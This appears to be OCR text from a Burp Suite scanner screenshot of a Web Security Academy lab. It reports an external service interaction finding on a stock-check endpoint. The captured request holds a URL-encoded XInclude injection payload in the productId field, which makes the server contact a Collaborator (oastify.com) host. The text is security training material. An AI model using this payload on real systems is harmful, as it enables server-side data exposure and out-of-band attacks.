 15:19:01 8 Dec 2024 Task 8 External service interaction (HTTP) https://0a7300bf031... /product/stock productId parameter High Certair
Advisory Request Response Collaborator HTTP interaction Path to issue
Pretty Raw Hex \n
Inspector
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: es
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Content-Type: application/x-www-form-urlencoded
11 Accept: */*
12 Origin: https://0a7300bf031423bd80483ad300f600f9.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a7300bf031423bd80483ad300f600f9.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 productId=
%3cylb%20xmlns%3axi%3d%22http%3a%2f%2fwww.w3.org%2f2001%2fXInclude%22%3e%3cxi%3ainclude%20href%3d%22http%3a%2f%2fa9klwstf15lw86sd7ndxsx0n
4eacy3wrxfp2fq4.oastify.com%2ffoo%22%2f%3e%3c%2fylb%3e&storeId=1
Request attributes 2
Request body parameters 2
Request cookies 1
Request headers 20
Search 1 highlight